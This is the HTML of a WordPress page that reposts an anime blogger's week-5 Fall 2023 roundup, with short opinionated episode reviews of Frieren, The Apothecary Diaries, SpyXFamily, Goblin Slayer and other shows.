hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header wow fadeIn" data-wow-delay="0.1s" itemscope itemtype="http://schema.org/WPHeader">
    
		<div class="header-t">
			<div class="container">

                
                <nav id="secondary-navigation" class="secondary-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="secondary-menu-list menu-modal cover-modal" data-modal-target-string=".menu-modal">
                        <button class="close close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="mobile-menu" aria-label="Mobile">
                			                        </div>
                    </div>
                
        		</nav><!-- #secondary-navigation -->
                
				<div class="right">
					<div class="tools">
						<div class="form-section">
							<button aria-label="search toggle button" id="btn-search" class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                <i class="fas fa-search"></i>
                            </button>
							<div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
								<div class="form-holder-inner">
                                    <form role="search" method="get" class="search-form" action="https://likelysystems.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        
                                </div>
							</div>
						</div>
                        					
					</div>
                    
					                    
				</div>
                
			</div>
		</div><!-- .header-t -->
        
		<div class="header-m site-branding">
			<div class="container" itemscope itemtype="http://schema.org/Organization">
				<a href="https://likelysystems.com/" class="custom-logo-link" rel="home"><img width="681" height="356" src="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png" class="custom-logo" alt="Likely systems" srcset="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png 681w, https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457-300x157.png 300w" sizes="(max-width: 681px) 100vw, 681px" /></a>                    <p class="site-title" itemprop="name"><a href="https://likelysystems.com/" rel="home" itemprop="url">Likely systems</a></p>
                			</div>
		</div><!-- .header-m -->
        
		<div class="header-b">
			<div class="container">
				<button aria-label="primary menu toggle button" id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fa fa-times"></i>Close</button>
                        <div class="mobile-menu" aria-label="Mobile">
                			<div class="menu-menu-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://likelysystems.com">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://likelysystems.com/category/new-anime/">New Anime</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://likelysystems.com/category/top-anime/">Top Anime</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://likelysystems.com/category/review/">Review</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://likelysystems.com/category/live/">Live</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://likelysystems.com/category/blog/">Blog</a></li>
</ul></div>                        </div>
                    </div>
        		</nav><!-- #site-navigation -->                
			</div>
		</div><!-- .header-b -->
        
	</header><!-- #masthead -->
        <div class="top-bar">
		<div class="container">
			    <header class="page-header">
        </header><!-- .page-header -->
    <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://likelysystems.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator">/</span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/category/top-anime/"><span itemprop="name">Top Anime </span></a><meta itemprop="position" content="2" /><span class="separator">/</span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/2023/11/04/fall-2023-what-im-watching-summary-week-5/"><span itemprop="name">Fall 2023 What-I’m-Watching Summary – Week 5</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->		</div>
	</div>
        <div class="container main-content">
                <div id="content" class="site-content">
            <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1330" class="post-1330 post type-post status-publish format-standard has-post-thumbnail hentry category-top-anime" itemscope itemtype="https://schema.org/Blog">
	
    <div class="post-thumbnail"><img width="300" height="169" src="https://likelysystems.com/wp-content/uploads/2023/11/Frieren-8.3-300x169-xpsthU.jpeg" class="attachment-blossom-feminine-with-sidebar size-blossom-feminine-with-sidebar wp-post-image" alt="" srcset="https://likelysystems.com/wp-content/uploads/2023/11/Frieren-8.3-300x169-xpsthU.jpeg 300w, https://likelysystems.com/wp-content/uploads/2023/11/Frieren-8.3-300x169-xpsthU-107x60.jpeg 107w" sizes="(max-width: 300px) 100vw, 300px" /></div>    
    <div class="text-holder">        
            <header class="entry-header">
    <span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/top-anime/" rel="category tag">Top Anime</a></span><h1 class="entry-title" itemprop="headline">Fall 2023 What-I’m-Watching Summary – Week 5</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2023/11/04/fall-2023-what-im-watching-summary-week-5/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-04T04:07:31+00:00" itemprop="datePublished">November 4, 2023</time><time class="updated" datetime="2023-11-04T04:07:31+00:00" itemprop="dateModified">November 4, 2023</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2023/11/04/fall-2023-what-im-watching-summary-week-5/#respond">Leave a Comment<span class="screen-reader-text"> on Fall 2023 What-I’m-Watching Summary – Week 5</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<div class="text"><h2>Frieren – 8/9 [Frieren the Slayer/Aura the Guillotine]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-8.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-8.4.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-8.1.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-8.5.jpg"></a></p>
<p>Doubling up this week to try and get current with <em>Frieren</em> for these posts. Don’t want y’all waiting a week and not getting anything until the day the next episode comes out. Last weeks episode 8 was solid. The demons got outed and the conflict started in earnest, forcing Stark and Fern to face them on their own. Meanwhile Frieren fled the town to avoid being labeled a guard-killer, but it was pretty obvious she was heading out to deal with this Aura person. I’d say the best parts of this episode were two fold. The first was Lugners aggravation at geniuses and this idea that demons, despite accumulating experience and focusing on this one thing to the exclusion of all else, can still be outdone by beings they consider “lesser”. The other was the reveal of just how much Frieren hates demons, to the point of specifically teaching Fern a demon-killing version of offensive magic and being regarded as the person to kill the most demons <em>in history</em>. It makes her rematch with Qual earlier feel all the more personal. All in all, solid, had a good time.</p>
<p><span></span></p>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-9.5.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-9.1.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-9.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Frieren-9.4.jpg"></a></p>
<p>Next up we have episode 9, which saw Frieren confront Aura in person while Stark and Fern confronted the other two. This was little more than an action-y battle episode, but god was it a good one. Unsurprisingly, <em>Frieren</em> looked great in almost every way. Fern’s confident swaying catwalk as she parried and blasted everything Lugner threw at her, the movement of Stark’s arms anytime he got to really swing his axe. Even Frieren’s short scene with Aura, dodging the knights and floating through the air, was well animated. Narratively I’d say the only interesting thing was the conversation around Aura’s ability, how it judges based on magic but is guaranteed to judge fairly. There were some subtle implications there about how those with a strong will can resist it for a time, and how a knight bearing Graf’s family crest did just that. Most likely it was his son, killed by Aura rather than risk keeping him around. As for issues, the only one I can think of is Stark’s way of winning his fight being a little disappointing, narratively not visually, and the villains not being especially interesting. Aside from those, it a visual showcase and an all around fun time!</p>
<h2>The Apothecary Diaries – 4 [The Threat]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Apothecary-Diaries-4.4.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Apothecary-Diaries-4.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Apothecary-Diaries-4.2.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Apothecary-Diaries-4.1.jpg"></a></p>
<p>This was the best episode of <em>Apothecary Diaries</em> yet. On the production end, it looked beautiful. Good direction, stunning facial expressions, nice full body movement. <em>Apothecary Diaries</em> came to play this week and it was great. Narratively it was much the same. This is the first episode where I really felt invested in the imperial palace drama, mostly because it was the first time <em>Mao Mao</em> felt invested in it. Sure, she saved the concubine because the Emperor ordered her to, but I feel she’d have done the same even if he hadn’t, that she was personally invested in her health. At the very least that’s how it felt when she slapped the shit out of that attendant. God she was so pissed. I can’t remember the last time I saw such a well deserved, well animated, well acted chewing out. It was so <em>cathartic</em>, I loved it. Plus her interactions with Jishin, their whole dynamic built around a playboy not used to being turned down and her being disgusted by him, are great. The only issue I have, if it could even be called such, would be the boob jokes. Not huge on those. They are such a small part of the episode though, and everything else was so good, it hardly even mattered.</p>
<h2>Undead Unluck – 5 [United We Negate]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Undead-Unluck-5.4.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Undead-Unluck-5.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Undead-Unluck-5.2.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Undead-Unluck-5.1.jpg"></a></p>
<p>As usual, <em>Undead Unluck</em> looked pretty good this week. David Productions really is making full use of the staff it acquired from the Shaft exodus, because this episode was leaking their influence all over the place, and I’m down for it. Narratively though this week was pretty chill. We got some exposition, learned about the quests, got our setup for our next arc against the UMA Spoil, but most of it was just meeting our new cast members. Not the most exciting of things, but much like <em>Goblin Slayer</em> further down, I’m fine with chill setup episodes so long as they lead to something else down the line, and that’s exactly what seems to be happening here. Plus we got to see some of our villains-turned-allies powers, hinting at things to come.</p>
<h2>Shangri-La Frontier – 5 [Lo, Thou Art Assailed on All Sides]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Shangri-La-Frontier-5.4.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Shangri-La-Frontier-5.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Shangri-La-Frontier-5.2.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Shangri-La-Frontier-5.1.jpg"></a></p>
<p><em>Shangri-La</em> was simultaneously better <em>and</em> worse this week. On the good side, Sunraku figuring out the importance of party members, and the way <em>Shangri-la</em> used the community nature of MMOs, was cool! I love it when an anime remembers the “Massively Multiplayer” part of these games and uses that as part of its narrative. Posting that picture, attracting attention for a secret “pet”, higher level players becoming interested because of his curse and such, that all works really well I feel. As much as I don’t like the “unique” MC stuff, I do enjoy the world reacting in a believable way to it. On the bad side, the whole meteor fall/way he defeated the boss was meh? Had it been on purpose, a clever abuse of game mechanics showing his ability to think outside the box gained from all of his trash game experience, then it could have been cool. Instead it comes across as luck, like he cleared a hard encounter not because of his skill but because the game said so. For a show generally so good at that MC power fantasy, that was kind of disappointing. Still despite that I did enjoy the episode. <em>Shangri-la</em> continues to be this popcorn show that I’m not emotionally invested in, but I enjoy watching each week. Also it getting the furries involved was hilarious.</p>
<h2>SpyXFamily S2 – 4 [The Pastry of Knowledge/The Informant’s Great Romance Plan Ⅱ]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/SpyXFamily-S2-4.4.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/SpyXFamily-S2-4.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/SpyXFamily-S2-4.2.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/SpyXFamily-S2-4.1.jpg"></a></p>
<p><em>SpyXFamily</em> went 50/50 this week. The first half, about the pastry, was cute. Anya, Damian, the kids just hanging out. I love that stuff, these kids are cute and fun and did I mention cute? Plus Damian and Anya’s “romance” is always great, I think those two have really good chemistry and Damian getting flustered anytime Anya tries to interact with him is heartwarming. There’s an innocence to that that I enjoy. As for the second half, I wasn’t all that engaged by it. Franky isn’t my favorite character, and while Yor appeared she didn’t really do that much. I’ve been assured that she does have an arc all about her this season, and <em>SpyXFamily</em> seems to set that up at the end which I’m really looking forward to. This one though sort of just felt like filler, as much as a weekly comedic series like <em>SpyXFamily</em> can <em>have</em> filler. At least the episode still looked great, <em>SpyXFamily</em> still has excellent production.</p>
<h2>Overtake – 5 [Chariots of Fire]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Overtake-5.4.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Overtake-5.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Overtake-5.2.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Overtake-5.1.jpg"></a></p>
<p>I’m not gonna lie, this episode felt like filler. A foot race? A community event? 10k run where the winner gets wagyu beef? That’s… cute I guess. But it doesn’t feel like anything happened, not in a good way at least. Sure there were plenty of metaphors, the broken shoes standing in for tires and running barefoot to the finish line, their conversations about luck as they run together, how it impacts a racers career. Those were all fine I suppose. Nothing to engaging, but nothing that bothersome either. But then, and you have no idea how much this pisses me off, <em>Overtake</em> had the <em>gal</em> to have Kouya, the photographer, take a photo of a group of people at the end. One episode after vowing to take Haruka’s picture on the podium, here he is burning that emotional catharsis on a god damn <em>foot race</em>.  Are you serious? This is supposed to be a big moment for him! The culmination of the entire show almost! Yet <em>Overtake</em> just uses it up right away on something meaningless. That’s… Really annoying to be frank. I feel like I’ve been cheated. Maybe <em>Overtake</em> has a plan, will do something with it by the end. But right now, week 5, in the moment? I’m upset. &gt;:(</p>
<h2>Goblin Slayer S2 – 5 [Beard-cutter, to the Southern River]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Goblin-Slayer-S2-5.1.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Goblin-Slayer-S2-5.2.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Goblin-Slayer-S2-5.3.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/Goblin-Slayer-S2-5.4.jpg"></a></p>
<p>Not much to say here. This was a pretty chill setup episode meant to get Goblin Slayer and the team to a different location for some unique goblin hunting opportunities. To get us out of the same old town with the same old people and over to the Elves, with all their mystical elven bullshit. Assuming what’s to come is fun? That’s fine. I’m ok with some downtime. Just don’t expect me to enjoy it when rather than further diving into and exploring Goblin Slayer’s inner turmoil questioning whether or not what he’s doing is actually affecting things, you instead take us on a road trip because High Elf Archer’s older sister is getting married to her cousin in some kind of Alabama shotgun wedding. Seriously, don’t tell me you can’t do both, <em>Frieren</em> covers more ground in a single episode than <em>Goblin Slayer</em> has in 5, I know it can do it and <em>Goblin Slayer</em> keeps hinting at it. Just give me the Goblin Slayer lore damnit!</p>
<h2>MF Ghost – 5 [Teamwork]</h2>
<p><a href="https://starcrossedanime.com/wp-content/uploads/2023/11/MF-Ghost-5.1.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/MF-Ghost-5.2.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/MF-Ghost-5.4.jpg"></a><br />
<a href="https://starcrossedanime.com/wp-content/uploads/2023/11/MF-Ghost-5.3.jpg"></a></p>
<p>Again, not a lot to say here. <em>MF Ghost</em> continues to be that show I watch for screeching tires and Eurobeat, nothing else. When Kanata is behind the wheel, talking about the technicalities behind driving, drifting through a mountain as random people react going “woah” <em>MF Ghost</em> is fun. No question about it. The problem is that the drama off the road is just… bad. No one cares about the “Secret behind MFG” or the angel girls fanservice bullshit. I can’t seem to drop <em>MF Ghost</em>, the racing is to fun. But I imagine if anything ever falls below it on my rankings, I’ll probably drop those. Unless the racing goes to shit to, then <em>MF Ghost</em> is gone.</p>
<p>The post <a href="https://starcrossedanime.com/fall-2023-what-im-watching-summary-week-5/">Fall 2023 What-I’m-Watching Summary – Week 5</a> appeared first on <a href="https://starcrossedanime.com/">Star Crossed Anime</a>.</p></div>	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-1330 -->            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://likelysystems.com/2023/11/03/the-kingdoms-of-ruin-05-moon-jelly/" rel="prev"><span class="meta-nav">Previous Article</span><span class="post-title">The Kingdoms of Ruin #05 — Moon Jelly</span></a></div><div class="nav-next nav-holder"><a href="https://likelysystems.com/2023/11/04/sousou-no-frieren-09/" rel="next"><span class="meta-nav">Next Article</span><span class="post-title">Sousou no Frieren – 09</span></a></div>    			</div>
    		</nav>        
                    <div class="related-post">
    		<h2 class="title">You may also like...</h2>    		<div class="row">
    			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2025/04/24/spring-2025-check-in-weeks-2-3/">
                            <img width="300" height="169" src="https://likelysystems.com/wp-content/uploads/2025/04/Lazarus-2.1-300x169-Fz4Rt4.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" srcset="https://likelysystems.com/wp-content/uploads/2025/04/Lazarus-2.1-300x169-Fz4Rt4.jpeg 300w, https://likelysystems.com/wp-content/uploads/2025/04/Lazarus-2.1-300x169-Fz4Rt4-107x60.jpeg 107w" sizes="(max-width: 300px) 100vw, 300px" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/top-anime/" rel="category tag">Top Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2025/04/24/spring-2025-check-in-weeks-2-3/" rel="bookmark">Spring 2025 Check-In – Weeks 2-3</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2025/02/02/2024-anime-awards-and-top-10-list/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2025/02/2024-AOTY-v2-fNqa9A-320x200.png" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/top-anime/" rel="category tag">Top Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2025/02/02/2024-anime-awards-and-top-10-list/" rel="bookmark">2024 Anime Awards and Top 10 List</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2024/01/07/winter-2024-impressions-solo-leveling-tales-of-wedding-rings-a-sign-of-affection-tank-isekai/">
                            <img width="300" height="169" src="https://likelysystems.com/wp-content/uploads/2024/01/Solo-Leveling-1.2-300x169-r2lHlE.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" srcset="https://likelysystems.com/wp-content/uploads/2024/01/Solo-Leveling-1.2-300x169-r2lHlE.jpeg 300w, https://likelysystems.com/wp-content/uploads/2024/01/Solo-Leveling-1.2-300x169-r2lHlE-107x60.jpeg 107w" sizes="(max-width: 300px) 100vw, 300px" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/top-anime/" rel="category tag">Top Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2024/01/07/winter-2024-impressions-solo-leveling-tales-of-wedding-rings-a-sign-of-affection-tank-isekai/" rel="bookmark">Winter 2024 Impressions: Solo Leveling, Tales of Wedding Rings, A Sign of Affection, Tank Isekai</a></h3>        					</div>
        				</div>
        			</div>
        			    		</div>
    	</div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/04/fall-2023-what-im-watching-summary-week-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://likelysystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1330' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://likelysystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>TOP ANIME</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/21/hell-teacher-nube-16-frozen-2/">Hell Teacher Nube #16 — Frozen 2</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/21/winter-2026-week-3-in-review/">Winter 2026 – Week 3 in Review</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/21/netflix-to-add-additional-episodes-of-kenichi-the-mightiest-disciple-in-february/">Netflix to Add additional Episodes of “Kenichi: The Mightiest Disciple” in February</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/21/blazblue-entropy-effect-x-demo-available-for-playstation-5-and-nintendo-switch/">BlazBlue Entropy Effect X DEMO Available for PlayStation 5 and Nintendo Switch</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/21/january-2026-release-round-up-for-panini-manga-titles-in-the-uk/">January 2026 Release Round-Up for Panini Manga Titles in the UK</a></li>
</ul></div></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- #content -->
            </div><!-- .container/.main-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-info">
		<div class="container">
			<span class="copyright">Likelysystems.com ©</span>Blossom Feminine | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="go to top button" id="blossom-top">
		<span><i class="fa fa-angle-up"></i>TOP</span>
	</button>
        </div><!-- #page -->
